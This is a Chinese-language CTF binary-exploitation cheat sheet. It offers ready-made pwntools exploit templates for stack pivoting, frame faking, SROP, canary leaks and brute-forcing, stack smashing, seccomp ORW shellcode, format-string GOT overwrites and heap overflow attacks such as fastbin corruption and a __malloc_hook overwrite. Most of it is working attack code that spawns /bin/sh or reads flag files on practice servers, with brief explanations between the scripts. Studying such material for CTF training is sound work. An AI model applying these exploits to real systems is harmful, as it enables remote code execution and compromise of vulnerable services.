一般来说,我们可能在以下情况需要使用 stack pivoting

- 可以控制的栈溢出的字节数较少,难以构造较长的 ROP 链

- 开启了 PIE 保护,栈地址未知,我们可以将栈劫持到已知的区域。

- 其它漏洞难以利用,我们需要进行转换,比如说将栈劫持到堆空间,从而在堆上写 rop 及进行堆漏洞利用

此外,利用 stack pivoting 有以下几个要求

- 可以控制程序执行流。

- 可以控制 sp 指针。一般来说,控制栈指针会使用 ROP,常见的控制栈指针的 gadgets 一般是pop rsp/esp

当然,还会有一些其它的姿势。比如说 libc_csu_init 中的 gadgets,我们通过偏移就可以得到控制 rsp 指针。上面的是正常的,下面的是偏移的。

gef➤ x/7i 0x000000000040061a0x40061a <__libc_csu_init+90>: pop rbx0x40061b <__libc_csu_init+91>: pop rbp0x40061c <__libc_csu_init+92>: pop r120x40061e <__libc_csu_init+94>: pop r130x400620 <__libc_csu_init+96>: pop r140x400622 <__libc_csu_init+98>: pop r150x400624 <__libc_csu_init+100>: retgef➤ x/7i 0x000000000040061d0x40061d <__libc_csu_init+93>: pop rsp0x40061e <__libc_csu_init+94>: pop r130x400620 <__libc_csu_init+96>: pop r140x400622 <__libc_csu_init+98>: pop r150x400624 <__libc_csu_init+100>: ret

此外,还有更加高级的 fake frame 存在可以控制内容的内存,一般有如下

- bss 段。由于进程按页分配内存,分配给 bss 段的内存大小至少一个页 (4k,0x1000) 大小。然而一般 bss 段的内容用不了这么多的空间,并且 bss 段分配的内存页拥有读写权限。

- heap。但是这个需要我们能够泄露堆地址。

stack pivoting 模板

from pwn import *context.log_level='debug'r=remote('node4.buuoj.cn', 27826)shellcode = b"\x31\xc9\xf7\xe1\x51\x68\x2f\x2f\x73"shellcode += b"\x68\x68\x2f\x62\x69\x6e\x89\xe3\xb0"shellcode += b"\x0b\xcd\x80"sub_esp_jmp = asm('sub esp,0x28;jmp esp')jmp_esp = 0x08048504payload = shellcode + b'a' * (0x20-len(shellcode)) + b'bbbb' + p32(jmp_esp) + sub_esp_jmpr.sendline(payload)r.interactive()

frame faking 构建虚假的栈空间

原理:

概括地讲,我们在之前讲的栈溢出不外乎两种方式

控制程序 EIP

控制程序 EBP

其最终都是控制程序的执行流。在 frame faking 中,我们所利用的技巧便是同时控制 EBP 与 EIP,

这样我们在控制程序执行流的同时,也改变程序栈帧的位置。一般来说其 payload 如下

buffer padding|fake ebp|leave ret addr|

即我们利用栈溢出将栈上构造为如上格式。这里我们主要讲下后面两个部分

- 函数的返回地址被我们覆盖为执行 leave ret 的地址,这就表明了函数在正常执行完自己的 leave ret 后,还会再次执行一次 leave ret。

- 其中 fake ebp 为我们构造的栈帧的基地址,需要注意的是这里是一个地址。一般来说我们构造的假的栈帧如下

fake ebp|vebp2|target function addr|leave ret addr|arg1|arg2

这里我们的 fake ebp 指向 ebp2,即它为 ebp2 所在的地址。通常来说,这里都是我们能够控制的可读的内容。

下面的汇编语法是 intel 语法。

在我们介绍基本的控制过程之前,我们还是有必要说一下,函数的入口点与出口点的基本操作

入口点

push ebp # 将ebp压栈mov ebp, esp #将esp的值赋给ebp

出口点

leaveret #pop eip,弹出栈顶元素作为程序下一个执行地址

其中 leave 指令相当于

mov esp, ebp # 将ebp的值赋给esppop ebp # 弹出ebp

下面我们来仔细说一下基本的控制过程。



- 在有栈溢出的程序执行 leave 时,其分为两个步骤

- mov esp, ebp ,这会将 esp 也指向当前栈溢出漏洞的 ebp 基地址处。

- pop ebp, 这会将栈中存放的 fake ebp 的值赋给 ebp。即执行完指令之后,ebp 便指向了 ebp2,也就是保存了 ebp2 所在的地址。

- 执行 ret 指令,会再次执行 leave ret 指令。

- 执行 leave 指令,其分为两个步骤

- mov esp, ebp ,这会将 esp 指向 ebp2。

- pop ebp,此时,会将 ebp 的内容设置为 ebp2 的值,同时 esp 会指向 target function。

- 执行 ret 指令,这时候程序就会执行 target function,当其进行程序的时候会执行

- push ebp,会将 ebp2 值压入栈中,

- mov ebp, esp,将 ebp 指向当前基地址。

此时的栈结构如下

ebp|vebp2|leave ret addr|arg1|arg2

- 当程序执行时,其会正常申请空间,同时我们在栈上也安排了该函数对应的参数,所以程序会正常执行。

- 程序结束后,其又会执行两次 leave ret addr,所以如果我们在 ebp2 处布置好了对应的内容,那么我们就可以一直控制程序的执行流程。

可以看出在 fake frame 中,我们有一个需求就是,我们必须得有一块可以写的内存,并且我们还知道这块内存的地址,这一点与 stack pivoting 相似。

frame faking + ret2libc bss 段 32位 模板

from pwn import *context.log_level = "debug"p = remote("node4.buuoj.cn",27398)elf=ELF('./level3')libc = ELF('./32-libc-2.23.so')bss1 = elf.bss() + 0x200#bss头部bss2 = elf.bss() + 0x300#bss尾部offset = 0x88write_plt = elf.symbols['write']write_got = elf.got['write']read = elf.symbols['read']leave_ret = 0x08048482#由于函数执行完成会自动执行call函数相对于执行了一次leave retpayload1 = b"a"* offset + p32(bss1)#old_ebp的地址直接覆盖为bss段上的地址,ebp会直接去bss段上的地址payload1 += p32(read) + p32(leave_ret)#程序执行流现在会先执行完read函数 返回地址为lea_retpayload1 += p32(0) + p32(bss1) + p32(0x100)p.sendafter("Input:\n",payload1)payload2 = p32(bss2)#这一个地址是上一个lea_ret地址执行后新的ebp,而之前的bss1成为新的esppayload2 += p32(write_plt) + p32(1) + p32(write_got) + p32(4)#这里也是先执行puts函数 打印出put_got表的地址payload2 += p32(read) + p32(leave_ret)#再执行read函数向bss1写入内容 执行完之后再lea_retpayload2 += p32(0) + p32(bss1) + p32(0x100)#写入的内容除开第一个四字节内容应该是新的ebp#后面可以直接执行system函数获取shellp.send(payload2)write_addr = u32(p.recv(4))libcbase = write_addr - libc.symbols['write']system_addr = libcbase + libc.symbols['system']binsh_addr = libcbase + libc.search(b"/bin/sh").__next__()payload3 = p32(bss2)#这里的bss成为新的ebppayload3 += p32(system_addr) + p32(0xdeadbeef) + p32(binsh_addr)#继续执行system函数获得shellp.send(payload3)p.interactive()

from pwn import *context(log_level = 'debug')p = remote('node4.buuoj.cn',27444)elf = ELF('./spwn')libc = ELF('./32-libc-2.23.so')write_plt = elf.plt['write']write_got = elf.got['write']main = elf.symbols['main']offset = 0x18bss_addr = 0x804A300lea_ret = 0x8048511payload1 = p32(write_plt) + p32(main) + p32(1) + p32(write_got) + p32(4)p.sendafter("name?", payload1)payload2 = b'a' *offset + p32(bss_addr - 4) + p32(lea_ret)p.sendafter("say?", payload2)write_addr = u32(p.recv(4))print(hex(write_addr))libcbase = write_addr - libc.symbols['write']system_addr = libcbase + libc.symbols['system']binsh_addr = libcbase + libc.search(b"/bin/sh").__next__()payload3 = p32(system_addr) + p32(0xdeadbeef) + p32(binsh_addr)p.sendafter("name?", payload3)payload4 = b'a' *offset + p32(bss_addr-4) + p32(lea_ret)p.sendafter("say?", payload4)p.interactive()

frame faking + ret2libc bss 段 64位 模板

from pwn import *context.log_level = "debug"p = remote("node4.buuoj.cn", 28559)elf=ELF('./gyctf_2020_borrowstack')libc = ELF('./64-libc-2.23.so')bss1 = 0x601080bss2 = bss1 + 0x100offset = 0x60puts_plt = elf.plt['puts']puts_got = elf.got['puts']read = elf.symbols['read']main_addr = elf.symbols['main']leave_ret = 0x400699pop_rdi_ret = 0x400703ret = 0x4004c9#由于函数执行完成会自动执行call函数相对于执行了一次leave retpayload1 = b"a"* offset + p64(bss1)#old_ebp的地址直接覆盖为bss段上的地址,ebp会直接去bss段上的地址payload1 += p64(leave_ret)#程序执行流现在会先执行完read函数 返回地址为lea_retp.sendafter("Tell me what you want\n",payload1)payload2 = p64(bss2)#这一个地址是上一个lea_ret地址执行后新的ebp,也就是说bss2成为新的ebp,而之前的bss1成为新的esppayload2 += p64(ret)*20 + p64(pop_rdi_ret) + p64(puts_got) + p64(puts_plt) + p64(main_addr)p.sendafter("use your borrow stack now!\n",payload2)puts_addr = u64(p.recvuntil('\x7f')[-6:].ljust(8,b'\x00'))print(hex(puts_addr))libcbase = puts_addr - libc.symbols['puts']one_gadget = libcbase + 0x4526a#由于函数执行完成会自动执行call函数相对于执行了一次leave retpayload3 = b"a"* (offset + 8) + p64(one_gadget)p.sendafter("Tell me what you want\n",payload3)p.interactive()

frame faking + 栈泄露地址 32位 模板

from pwn import *context(log_level = 'debug')p = remote('node4.buuoj.cn',29595)elf = ELF('./ciscn_2019_es_2')payload1 = b'a'* 0x27 + b'b'p.sendafter('name?',payload1)p.recvuntil('b')ebp = u32(p.recv(4))system=elf.plt['system']main=elf.symbols['main']leave_ret = 0x08048562payload2 = (b'a'* 4 + p32(system) + p32(0xdeadbeef) + p32(ebp-0x28) + b'/bin/sh\x00').ljust(0x28,b'\x00')payload2 += p32(ebp-0x38) + p32(leave_ret)p.send(payload2)p.interactive()

frame faking + 栈泄露地址 64位 模板

from pwn import *context(log_level = 'debug')p = remote('node4.buuoj.cn', 29523)elf = ELF('./ACTF_2019_babystack')libc = ELF('./64-libc-2.27.so')offset = 0xd0puts_plt = elf.plt['puts']puts_got = elf.got['puts']main_addr = 0x4008F6leave_ret = 0x400a18pop_rdi_ret = 0x400ad3p.sendlineafter(">","224")p.recvuntil("0x")stack_addr = int(p.recv(12),16)payload1 = b'a'* 0x8 + p64(pop_rdi_ret) + p64(puts_got) + p64(puts_plt) + p64(main_addr)payload1 = payload1.ljust(0xD0, b'a')payload1 += p64(stack_addr) + p64(leave_ret)p.send(payload1)puts_addr = u64(p.recvuntil('\x7f')[-6:].ljust(8,b"\x00"))print("puts_addr ---> ",hex(puts_addr))libcbase = puts_addr - libc.symbols['puts']one_gadget = libcbase + 0x4f2c5p.sendlineafter(">","224")p.recvuntil("0x")stack_addr = int(p.recv(12),16)payload2 = b'a'* 0x8 + p64(one_gadget)payload2 = payload2.ljust(0xD0, b'a')payload2 += p64(stack_addr) + p64(leave_ret)p.recvuntil('>')p.send(payload2)p.interactive()

SROP

利用条件

- 可以通过栈溢出来控制栈的内容

- 可以能需要知道相应的地址

- “/bin/sh” “flag”

- SIgnal Frame

- syscall or sigreturn

- 需要足够大的空间来塞下整个sigreturn frame

选择方式

- 直接getshell

- 直接orw

- 执行mprotcet进而利用shellcode来orw

SROP 泄露栈地址直接getshell 64位 模板

from pwn import *context(log_level='debug', arch="amd64", os="linux")p = remote("node4.buuoj.cn", 27467)elf = ELF('./')libc = ELF('./')gadget = 0x4004dasyscall = 0x400517func = 0x4004edpayload1 = b'a'* 0x10 + p64(func)p.send(payload1)stack = u64(p.recvuntil('\x7f')[-6:].ljust(8,'\x00')) - 0x118print(hex(stack))frame = SigreturnFrame()frame.rax = 59frame.rdi = stackframe.rip = syscallframe.rsi = 0payload2 = b'/bin/sh\x00' * 0x10 + p64(gadget) + p64(syscall) + str(frame)p.send(payload2)p.interactive()

from pwn import *from LibcSearcher import *#context.arch='amd64'context(os='linux',arch='amd64',log_level='debug')p=process("./ciscn_2019_es_7")#p=remote('node3.buuoj.cn',26447)syscall_ret=0x400517sigreturn_addr=0x4004dasystem_addr=0x4004E2rax=0x4004f1p.send("/bin/sh"+"\x00"*9+p64(rax))p.recv(32)stack_addr=u64(p.recv(8))log.success("stack: "+hex(stack_addr))p.recv(8)sigframe = SigreturnFrame()sigframe.rax = constants.SYS_execvesigframe.rdi = stack_addr - 0x118sigframe.rsi = 0x0sigframe.rdx = 0x0sigframe.rsp = stack_addrsigframe.rip = syscall_retp.send("/bin/sh"+"\x00"*(0x1+0x8)+p64(sigreturn_addr)+p64(syscall_ret)+str(sigframe))p.interactive()

WAF

Canary bypass

格式化字符串绕过canary(利用格式化字符串读出canary的值)

from pwn import *p = remote('node4.buuoj.cn',29326)system_binsh =p.recvuntil("3.exit\n")p.sendline('2')p.recvuntil("your input:")payload1 = b'a'* 0x18 + b'b'p.sendline(payload1)p.recvuntil("3.exit\n")p.sendline('1')p.recvuntil("b")canary = u64(p.recv(7).rjust(8,'\x00'))p.recvuntil("3.exit\n")p.sendline('2')p.recvuntil("your input:")payload2 = b'a'* 0x18 + p64(canary) + b'b'*8 +p64(system_binsh)p.sendline(payload2)p.recvuntil("3.exit\n")p.sendline('3')p.interactive()

Canary爆破(针对有fork函数的程序)

pid_t fork (void)

创建一个新进程,操作系统会复制父进程的地址空间中的内容给子进程。

调用fork函数后,子进程与父进程的执行顺序是无法确定的。

子进程无法通过fork()来创建子进程。

该函数有三种返回值

(1)在父进程中,fork返 回新创建子进程的进程ID;

(2)在子进程中,fork返 回0;

(3)如果出现错误,fork返回一个负值。

爆破canary 32位 模板

from pwn import *context(log_level='debug', arch="i386", os="linux")p = remote('',)libc = ELF('./')p.recvuntil('welcome\n')canary = '\x00'for k in range(3):for i in range(256):print "the " + str(k) + ": " + chr(i)p.send('a'*100 + canary + chr(i))a = p.recvuntil("welcome\n")print aif "sucess" in a:canary += chr(i)print "canary: " + canarybreak

爆破canary 64位 模板

from pwn import *context(log_level='debug', arch="amd64", os="linux")p = remote('',)libc = ELF('./')back_door = 0xp.recvuntil('Input your name:\n')canary = '\x00'for j in range(7):for i in range(0x100):p.send('a'* 0x28 + canary + chr(i))a = p.recvuntil('Input your name:\n')if "Good!" in a:canary += chr(i)print "canary: " + canarybreakprint(hex(u64(canary)))p.sendline(b'a'* 0x28 + canary +b'b'* 8 + p64(back_door))p.interactive()

Stack smash 需要基于glibc-2.23

原理: 在程序加了 canary 保护之后,如果我们读取的 buffer 覆盖了对应的值时,程序就会报错,而一般来说我们并不会关心报错信息。而 stack smash 技巧则就是利用打印这一信息的程序来得到我们想要的内容。这是因为在程序启动 canary 保护之后,如果发现 canary 被修改的话,程序就会执行 __stack_chk_fail 函数来打印 argv[0] 指针所指向的字符串,正常情况下,这个指针指向了程序名。其代码如下

void __attribute__ ((noreturn)) __stack_chk_fail (void){__fortify_fail ("stack smashing detected");}void __attribute__ ((noreturn)) internal_function __fortify_fail (const char *msg){/* The loop is added only to keep gcc happy. */while (1)__libc_message (2, "*** %s ***: %s terminated\n",msg, __libc_argv[0] ?: "<unknown>");}

所以说如果我们利用栈溢出覆盖 argv[0] 为我们想要输出的字符串的地址,那么在 __fortify_fail 函数中就会输出我们想要的信息。这个参数恰恰是main函数的参数,所以说理栈地址较远,往往需要很长字节的溢出才能满足。

stack smash 需要大量的溢出 模板

from pwn import *context.log_level = 'debug'p = remote('pwn.jarvisoj.com', 9877)elf = ELF('./smashes')argv_addr = 0x00007fffffffdc58name_addr = 0x7fffffffda40flag_addr = 0x600D20another_flag_addr = 0x400d20payload = b'a' * (argv_addr - name_addr) + p64(another_flag_addr)p.recvuntil('name? ')p.sendline(payload)p.recvuntil('flag: ')p.sendline('bb')data = p.recv()p.interactive()

stack smash 需要大量的溢出 泄露栈地址 模板

from pwn import *context(os='linux',log_level='debug')p = remote("node3.buuoj.cn",25266)libc=ELF("")elf=ELF("")puts_got=elf.got['puts']payload = b'a'* 0x128 + p64(puts_got)p.recvuntil('detected ***: ')p.sendline(payload)puts_addr = u64(p.recvuntil('\x7f')[-6:].ljust(8,'\x00'))print hex(puts_addr)libc_base = puts_addr - libc.sym['puts']environ = libc_base + libc.sym['environ']payload= b'a'* 0x128 + p64(environ)p.sendline(payload)environ_addr = u64(a.recvuntil('\x7f')[-6:].ljust(8,'\x00'))print hex(environ_addr)payload= b'a'* 0x128 + p64(environ_addr - 0x168)p.sendline(payload)p.interactive()

PIE bypass

由于开启了pie保护,gdb调试的时候 我们应该使用rebase命令来下断点

b *$rebase(偏移)

Sandbox ORW bypass

ORW

seccomp-tools dump ./文件名 利用该命令查看防护措施

sandbox + 汇编 模板

from pwn import *p = remote('node4.buuoj.cn', 29644)payload = shellcraft.open('./flag')payload += shellcraft.read('eax', 'esp', 0x30)payload += shellcraft.write(1, 'esp', 0x30)payload = asm(payload)p.sendafter('shellcode:', payload)p.interactive()

sandbox + ret2shellcode 模板

#有沙箱的查询 需要查看可使用的函数#seccomp-tools dump ./文件名#查看可以使用的函数from pwn import *context(log_level='debug', os="linux")elf = ELF('./orw')p = remote('node4.buuoj.cn', 25539)bss = 0x804a060shellcode = shellcraft.open('/flag')shellcode += shellcraft.read(3,bss+0x100,100)shellcode += shellcraft.write(1,bss+0x100,100)shellcode = asm(shellcode)p.recvuntil('shellcode:')p.sendline(shellcode)p.interactive()

Format String

fmtstr_payload是pwntools里面的一个工具,用来简化对格式化字符串漏洞的构造工作。

fmtstr_payload(offset, writes, numbwritten=0, write_size=’byte’)

第一个参数表示格式化字符串的偏移;

第二个参数表示需要利用%n写入的数据,采用字典形式,我们要将printf的GOT数据改为system函数地址,就写成{printfGOT: systemAddress};本题是将0804a048处改为0x2223322

第三个参数表示已经输出的字符个数,这里没有,为0,采用默认值即可;

第四个参数表示写入方式,是按字节(byte)、按双字节(short)还是按四字节(int),对应着hhn、hn和n,默认值是byte,即按hhn写。

fmtstr_payload函数返回的就是payload

实际上我们常用的形式是fmtstr_payload(offset,{address1:value1})

格式化字符串 泄露canary 模板

from pwn import *context(os = "linux", arch = "amd64", log_level= "debug")p = remote("node4.buuoj.cn", 27467)elf = ELF("./bjdctf_2020_babyrop2")libc = ELF('./64-libc-2.23.so')puts_got = elf.got["puts"]puts_plt = elf.plt["puts"]vuln_addr = elf.symbols["vuln"]pop_rdi_ret = 0x400993payload1 = "%7$p"p.sendlineafter("u!", payload1)p.recvuntil("0x")canary = int(p.recv(16), 16)payload2 = b"a" * 0x18 + p64(canary) + b"a" * 8payload2 += p64(pop_rdi_ret) + p64(puts_got) + p64(puts_plt) + p64(vuln_addr)p.sendlineafter("story!", payload2)puts_addr = u64(p.recvuntil('\x7f')[-6:].ljust(8,b'\x00'))libcbase = puts_addr - libc.symbols['puts']system_addr = libcbase + libc.symbols['system']binsh_addr = libcbase + libc.search(b"/bin/sh").__next__()payload3 = b"a" * 0x18 + p64(canary) + b"a" * 8payload3 += p64(pop_rdi_ret) + p64(binsh_addr) + p64(system_addr)p.sendlineafter("story!", payload3)p.interactive()

格式化字符串 任意改字符串 模板

from pwn import *sh = remote('node4.buuoj.cn',29326)target_addr = 0x0804c044payload = p32(target_addr) + '%10$n'#target_addr = 4byte 4=0x00000004sh.recvuntil("your name:")sh.sendline(payload)sh.recvuntil("your passwd:")sh.sendline(str(0x00000004))#atoi函数将数字sh.interactive()

格式化字符串 修改got表地址 模板

from pwn import *#context(log_level='debug')elf = ELF('./pwn5')sh = remote('node3.buuoj.cn',29326)atoi_got_addr = elf.got['atoi']system_plt_addr = elf.plt['system']log.success('atoi_got_addr => {}'.format(hex(atoi_got_addr)))log.success('system_plt_addr => {}'.format(hex(system_plt_addr)))format_string_offset = 10payload = fmtstr_payload(format_string_offset,{atoi_got_addr:system_plt_addr})#fmtstr_payload()自动生成格式化字符串漏洞相应的payload#这里是将atoi_got_addr修改为system_plt_addr,从而执行system()sh.recvuntil('your name:')sh.sendline(payload)sh.recvuntil('your passwd:')sh.sendline('/bin/sh\x00')#利用第二个read向system传参sh.interactive()

Heap Exploitation

基础模板

from pwn import *context(arch = 'amd64' , os = 'linux', log_level="debug")context.terminal = ['tmux','splitw','-h']elf = ELF('./')libc = ELF("./")local = 0if local:p = process('./')else:p = remote('node4.buuoj.cn', 26733)def add(size):p.sendlineafter("Command: ",str(1))p.sendlineafter("Size: ",str(size))def edit(index,size,Content):p.sendlineafter("Command: ",str(2))p.sendlineafter("Index: ",str(index))p.sendlineafter("Size: ",str(size))p.sendlineafter("Content: ",Content)def free(index):p.sendlineafter("Command: ",str(3))p.sendlineafter("Index: ",str(index))def show(index):p.sendlineafter("Command: ",str(4))p.sendlineafter("Index: ",str(index))def debug():gdb.attach(p)pause()lg = lambda address,data:log.success('[+]---->%s: '%(address)+hex(data))#lg("libc_base",libc_base)



堆溢出

漏洞原理

堆溢出是指程序向某个堆块中写入的字节数超过了堆块本身可使用的字节数(之所以是可使用而不是用户申请的字节数,是因为堆管理器会对用户所申请的字节数进行调整,这也导致可利用的字节数都不小于用户申请的字节数),因而导致了数据溢出,并覆盖到物理相邻的高地址的下一个堆块。

利用前提

- 程序向堆上写入数据。

- 写入的数据大小没有被良好地控制。

利用思路

1.覆盖与其物理相邻的下一个chunk的内容。

- prev_size

- size,主要有三个比特位,以及该堆块真正的大小。

- NON_MAIN_ARENA

- IS_MAPPED

- PREV_INUSE

- the True chunk size

- chunk content,从而改变程序固有的执行流。

2.利用堆中的机制(如unlink等)来实现任意地址写入或控制堆块中的内容等效果,从而来控制程序的执行流。

题型总结

堆溢出(导致堆重叠!) + unsortedbin(泄露libc) 泄露 libc_base 模板

'''babyheap_0ctf_2017https://www.freesion.com/article/1463626784/https://cloud.tencent.com/developer/article/1764339'''from pwn import *context(arch = 'amd64' , os = 'linux', log_level="debug")context.terminal = ['tmux','splitw','-h']local = 0if local:p = process('./babyheap_0ctf_2017')libc = ELF("./64-libc-2.23.so")else:p = remote('node4.buuoj.cn', 26733)libc = ELF("./libc.so.6")def add(size):p.sendlineafter("Command: ",str(1))p.sendlineafter("Size: ",str(size))def edit(index,size,Content):p.sendlineafter("Command: ",str(2))p.sendlineafter("Index: ",str(index))p.sendlineafter("Size: ",str(size))p.sendlineafter("Content: ",Content)def free(index):p.sendlineafter("Command: ",str(3))p.sendlineafter("Index: ",str(index))def show(index):p.sendlineafter("Command: ",str(4))p.sendlineafter("Index: ",str(index))def debug():gdb.attach(p)pause()lg = lambda address,data:log.success('[+]---->%s: '%(address)+hex(data))#首先free2个fast_bin, idx2的fast_bin的fd会指向idx1的fast_binadd(0x10) #0 write 这是用来给idx1和idx2写入伪造数据add(0x10) #1add(0x10) #2add(0x10) #3 write 这是用来给idx4写入伪造数据add(0x80) #4add(0x80) #5 防止top chunk合并free(1)free(2)#通过堆溢出修改idx2的chunk的fd指向unsorted binpayload1 = p64(0)* 2 #填充idx0的user datapayload1 += p64(0) + p64(0x21) #idx1的pre_size和size以及标记位payload1 += p64(0)* 2 #填充idx1的fdpayload1 += p64(0) + p64(0x21) #idx2的pre_size和size以及标记位payload1 += p8(0x80) #free状态下的idx2此处为fd,最低的一位修改为0x80 改之后的地址为idx4的地址edit(0,len(payload1),payload1)#修改unsorted bin的size,使其成为伪造的fast binpayload2 = p64(0)* 2 #填充idx3的user datapayload2 += p64(0) + p64(0x21) #idx4的pre_size和size以及标记位edit(3,len(payload2),payload2)#allocate 2个fast bin,第二个fast bin会和unsorted bin也就是idx4重叠add(0x10) #new1 先alloc出来的是原来的id2,其fd已经被我们修改为id4add(0x10) #new2 <---> idx4#此时通过堆溢出修改unsorted bin的size为new2+idx4的size之和并free,#就可以从第二个fast_bin中dump出unsorted bin的fdpayload3 = p64(0)*2 #填充idx3的user datapayload3 += p64(0) + p64(0x91) #idx4的pre_size和size以及标记位 加入fastbins的chunk是要检查size的edit(3,len(payload3),payload3) #examine size 恢复free(4) #由于idx属于unsorted bin的大小 故此时的fd和bk均指向main_arena+0x58的位置 由此泄露libc地址show(2) #show(2)<==>show(4) chunk2和chunk4占用了同一块空间p.recvuntil("Content: \n")libc_base = u64(p.recv(8)) -0x58 -0x3c4b20 #0x58是固定偏移lg("libc_base",libc_base)malloc_hook = libc_base+ libc.symbols['__malloc_hook']lg("malloc_hook ",malloc_hook )one_gadget = libc_base + 0x4526alg("one_gadget",one_gadget)add(0x60) #提供一个0x70的chunkfree(4) #free掉可以我们就可以修改fd指针fake_addr = malloc_hook -0x20 -0x3payload4 = p64(fake_addr) #一样的思路 将idx4的fd位置 改为我们伪造的位置edit(2,len(payload4),payload4) #edit(2)<==>edit(4) chunk2和chunk4占用了同一块空间add(0x60) #idx4add(0x60) #idx6 fake_addrpayload5 = b"A"*0x13 #0x10的头+0x13的偏移 = 0x23payload5 += p64(one_gadget) #将hook指向one_gadgetedit(6,len(payload5),payload5)add(1)p.interactive()

堆溢出 + 控制got表 模板

from pwn import *context(arch = 'amd64' , os = 'linux', log_level="debug")context.terminal = ['tmux','splitw','-h']elf = ELF('./easyheap')libc = ELF('./64-libc-2.23.so')local = 0if local:p = process('./easyheap')else:p = remote('node4.buuoj.cn', 27767)def debug():gdb.attach(p)pause()def create(size,content):p.recvuntil("Your choice :")p.sendline(str(1))p.recvuntil("Size of Heap : ")p.sendline(str(size))p.recvuntil("Content of heap:")p.sendline(content)p.recvuntil("SuccessFul")def delete(index):p.recvuntil("Your choice :")p.sendline(str(3))p.recvuntil("Index :")p.sendline(str(index))def edit(index,size,content):p.recvuntil("Your choice :")p.sendline(str(2))p.recvuntil("Index :")p.sendline(str(index))p.recvuntil("Size of Heap : ")p.sendline(str(size))p.recvuntil("Content of heap : ")p.sendline(content)p.recvuntil("Done !")heaparray = 0x6020E0fake_fastbin = 0x6020ad #指向heaparray的地址 0x006020E0-0x6020ad=0x33system_addr = 0x400C2Cfree_got = elf.got["free"]create(0x10,b'a'*0x10) #idx0create(0x10,b'a'*0x10) #idx1create(0x60,b'b'*0x10) #idx2create(0x10,b"/bin/sh\x00") #idx3delete(2)edit(1,0x30,b'a'*0x10+p64(0)+p64(0x71)+p64(fake_fastbin)+p64(0))create(0x60,b'd'*0x10) #new_idx2payload= b'e'* 0x23+ p64(free_got) #0x10的chunk头+0x23的数据 刚好覆盖0x33create(0x60,payload) #idx4 就是 fake_fastbin 堆管理地址更改的是指针edit(0,0x8,p64(system_addr)) #free_got的改为system函数的地址 堆内修改的是内容delete(3) #free idx3 = system('/bin/sh')p.interactive()

from pwn import *context(arch = 'amd64' , os = 'linux', log_level="debug")context.terminal = ['tmux','splitw','-h']elf = ELF('./magicheap')libc = ELF('./64-libc-2.23.so')local = 0if local:p = process('./magicheap')else:p = remote('node4.buuoj.cn', 29803)def debug():gdb.attach(p)pause()def create(size,content):p.recvuntil("Your choice :")p.sendline(str(1))p.recvuntil("Size of Heap :")p.sendline(str(size))p.recvuntil("Content of heap:")p.sendline(content)p.recvuntil("SuccessFul")def edit(index,size,content):p.recvuntil("Your choice :")p.sendline(str(2))p.recvuntil("Index :")p.sendline(str(index))p.recvuntil("Size of Heap :")p.sendline(str(size))p.recvuntil("Content of heap :")p.sendline(content)p.recvuntil("Done !")def delete(index):p.recvuntil("Your choice :")p.sendline(str(3))p.recvuntil("Index :")p.sendline(str(index))def exit():p.recvuntil("Your choice :")p.sendline(str(4))def backdoor():p.recvuntil("Your choice :")p.sendline(str(4869))magic = 0x6020a0heaparray = 0x6020c0fake_fastbin = magic - 0x10create(0x30,'aaaa') #idx0create(0x80,'bbbb') #idx1create(0x10,'cccc') #idx2delete(1)edit(0,0x50,b'a'*0x30+p64(0)+p64(0x91)+p64(0)+p64(fake_fastbin)) #覆盖fd指针为fake_fastbincreate(0x80,b'dddd') #new_idx1backdoor()p.interactive()

小总结

堆溢出中比较重要的几个步骤:

1.寻找堆分配函数

通常来说堆是通过调用 glibc 函数 malloc 进行分配的,在某些情况下会使用 calloc 分配。

calloc 与 malloc 的区别是

calloc 在分配后会自动进行清空,这对于某些信息泄露漏洞的利用来说是致命的。

calloc(0x20);ptr=malloc(0x20);memset(ptr,0,0x20);

除此之外,还有一种分配是经由 realloc 进行的,realloc 函数可以身兼 malloc 和 free 两个函数的功能。

#include <stdio.h>int main(void){char *chunk,*chunk1;chunk=malloc(16);chunk1=realloc(chunk,32);return 0;}

realloc 的操作并不是像字面意义上那么简单,其内部会根据不同的情况进行不同操作

- 当 realloc(ptr,size) 的 size 不等于 ptr 的 size 时

- 如果申请 size > 原来 size

- 如果 chunk 与 top chunk 相邻,直接扩展这个 chunk 到新 size 大小

- 如果 chunk 与 top chunk 不相邻,相当于 free(ptr),malloc(new_size)

- 如果申请 size < 原来 size

- 如果相差不足以容得下一个最小 chunk(64 位下 32 个字节,32 位下 16 个字节),则保持不变

- 如果相差可以容得下一个最小 chunk,则切割原 chunk 为两部分,free 掉后一部分

